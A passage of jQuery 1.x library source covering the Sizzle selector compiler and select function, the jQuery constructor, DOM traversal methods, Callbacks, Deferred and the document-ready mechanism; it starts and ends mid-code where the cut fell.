									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

